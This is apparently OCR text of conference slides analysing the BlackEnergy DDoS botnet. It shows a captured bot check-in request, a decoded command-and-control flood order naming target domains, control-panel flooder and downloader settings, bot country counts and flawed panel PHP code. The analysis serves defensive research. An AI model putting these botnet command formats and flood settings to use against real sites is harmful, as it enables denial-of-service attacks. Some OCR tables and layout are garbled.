#### **BlackEnergy – Client POST**

**POST /<removed>/stat.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;.NET CLR 1.1.4322) Host: <removed>Content-Length: 35 Cache-Control: no-cacheid=xmyPC33\_213BEDBA&build\_id=4C526F62**

#### **BlackEnergy – Client POST**

**HTTP/1.1 200 OK Date: Sat, 10 May 2008 16:26:54 GMT Server: Apache/2.2.8 (EL) X-Powered-By: PHP/5.2.5 Content-Length: 184 Connection: close**

**Content-Type: text/html**

**MTA7MjAwMDsxMDswOzA7MzA7MTAwOzM7MjA7MTAwMDsyMDAwI2Zb 29kIGh0dHAgd3d3LnJ1c3NpYW5jYXNpbm8ucnUsZG9zdWd2aXA ucnUsd3d3LnctNzc3LmNvbSxpbnRyYWRheWludmVzdG1lbnRnc m91cC5jb20gYWNjb3VudC5waHAjNSM**

#### ■ Decodes to

**OWASP18 10;2000;10;0;0;30;100;3;20;1000;2000#flood http www.russiancasino.ru,dosugvip.ru,www.w-777.com,intradayinvestmentgroup.com account.php#5#**## **BlackEnergy – Gambling Attack**

- Very active BlackEnergy DDoS Botnet
- Attacking several large gambling websites
	- ▶ Full Tilt Poker
	- ▶ Party Gaming
	- ▶ Titan Poker
	- ▶ Virgin Games
- Attacks have varying length & success
	- ▶ Minutes/Hours/Days
	- ▶ Site Offline/Lagged/No Effect

## **BlackEnergy – Gambling Attack**

#### ■ Tough to shut down sometimes

- ▶ Questionable registrar
- $\triangleright$  Responsive ISP = new ISP
- Six different ISPs in 4 months
- Beware of Updates
	- ▶ Botnet can update itself!
	- ▶ Bots updated with new software to phone into additional BlackEnergy C&C (new domain)

#### It Gets Worse

- ▶ Bots updated with different malware
- ▶ Zeus/ntos/Zbot/PRG/wsnpoem InfoStealer

#### **BlackEnergy – Gambling Attack**

| <b>Flooders options</b><br><b>ICMP</b> flooder   |                          |                                                         |  |  |  |
|--------------------------------------------------|--------------------------|---------------------------------------------------------|--|--|--|
| freq: 10                                         |                          |                                                         |  |  |  |
| packetsize: 2000                                 |                          |                                                         |  |  |  |
| SYN flooder                                      |                          |                                                         |  |  |  |
| freq: $10$                                       |                          |                                                         |  |  |  |
| <b>HTTP-GET flooder</b>                          |                          |                                                         |  |  |  |
| freq: 100                                        |                          |                                                         |  |  |  |
| threads: 8                                       |                          |                                                         |  |  |  |
| UDP and TCP/UDP data flooders                    |                          |                                                         |  |  |  |
| $UDP/TCP$ freq: $20$                             |                          |                                                         |  |  |  |
| UDP size: 1000                                   |                          |                                                         |  |  |  |
| TCP size: 2000                                   |                          |                                                         |  |  |  |
| <b>Advanced SYN and ICMP options</b>             |                          |                                                         |  |  |  |
| spoof sender IP:                                 |                          |                                                         |  |  |  |
| Command [ <u>help</u> ]                          |                          |                                                         |  |  |  |
| wait                                             |                          |                                                         |  |  |  |
| refresh rate: 10 and the set                     | (in minutes)             |                                                         |  |  |  |
| submit                                           |                          |                                                         |  |  |  |
|                                                  |                          |                                                         |  |  |  |
| <b>Downloader</b>                                |                          |                                                         |  |  |  |
| url: I                                           |                          |                                                         |  |  |  |
| downloads:                                       | $\mid$ (0 for unlimited) |                                                         |  |  |  |
| for country:                                     |                          | (empty - for all countries, othervise input country ID) |  |  |  |
| add                                              |                          |                                                         |  |  |  |
|                                                  |                          |                                                         |  |  |  |
| statistic by countries:<br>machines online: 1396 |                          |                                                         |  |  |  |
| for $day: 1458$                                  |                          |                                                         |  |  |  |
| for all time: $1458$                             |                          |                                                         |  |  |  |
| countries: 60                                    |                          |                                                         |  |  |  |
| country                                          | number of machines       |                                                         |  |  |  |
| $\Box$ (IN) India                                | 552                      |                                                         |  |  |  |
| 22 unknown                                       | 529                      |                                                         |  |  |  |
| <b>Reduction</b> (RO) Romania                    | 77                       |                                                         |  |  |  |
| <b>图 (US) United States</b>                      | 49                       |                                                         |  |  |  |
| (ID) Indonesia                                   | 24<br>16                 |                                                         |  |  |  |
| (PH) Philippines<br><mark>→</mark> (MY) Malaysia | 13                       |                                                         |  |  |  |
| (PK) Pakistan                                    | 9                        |                                                         |  |  |  |
| (YU) Yuqoslavia                                  | 9                        |                                                         |  |  |  |
| <b>Bit</b> (GB) United Kingdom                   | 8                        |                                                         |  |  |  |
| <b>ACI</b> (LK) Sri Lanka                        | 8                        |                                                         |  |  |  |

**OWAS**#### **BlackEnergy – Bad Coding**

```
if ($login)
{
 Sleep(1);
 if ($luser = $user && $lpass = $pass)
  {
                      setcookie("<removed>", $pass);
                      header("location: index.php");
  }
} else {
  <removed>if (<removed> == = $pass)
  {
                      \epsilon -removed \epsilon = true;
  }
}
```
#### **BlackEnergy – Login Screen**

| Mozilla Firefox                                                                                                                                                                                                                                                                                                                                     |                                                     | ld.<br>E     |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------|--------------|
| File Edit View History<br>Bookmarks<br>Tools Help                                                                                                                                                                                                                                                                                                   |                                                     |              |
| $\begin{picture}(130,10) \put(0,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line($ | $G\cdot$ Google<br>$\star$<br>$\blacktriangleright$ | $\mathbb{Q}$ |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
| user:                                                                                                                                                                                                                                                                                                                                               |                                                     |              |
| pass:                                                                                                                                                                                                                                                                                                                                               |                                                     |              |
| login                                                                                                                                                                                                                                                                                                                                               |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
|                                                                                                                                                                                                                                                                                                                                                     |                                                     |              |
| Done                                                                                                                                                                                                                                                                                                                                                |                                                     |              |
